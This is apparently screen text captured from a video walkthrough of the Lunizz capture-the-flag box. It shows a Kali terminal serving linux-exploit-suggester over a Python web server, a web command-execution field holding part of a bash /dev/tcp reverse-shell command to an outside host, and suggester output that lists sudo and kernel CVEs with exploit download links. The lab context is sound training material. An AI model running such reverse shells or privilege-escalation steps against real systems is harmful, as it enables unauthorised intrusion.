 Discord
Mozilla Firefox
PayloadsAllTheThin...
ionknow@kali: ~/D...
ionknow@kali: ~/De...
11:49 PM
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster
ionknow@kali: /opt/linux-exploit-suggester 136x18
ionknow@kali:/opt/linux-exploit-suggester$ l;s
CHANGELOG LICENSE linux-exploit-suggester.sh* README.md
s: command not found
ionknow@kali:/opt/linux-exploit-suggester$ ls
CHANGELOG LICENSE linux-exploit-suggester.sh README.md
ionknow@kali:/opt/linux-exploit-suggester$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.27.198 - - [25/Feb/2021 15:19:02] "GET /linux-exploit-suggester.sh HTTP/1.1" 200 -
Command Executer
ev/tcp/10.9.187.45/4242 0>&1" Submit Query
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster 173x19
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2019-18634] sudo pwfeedback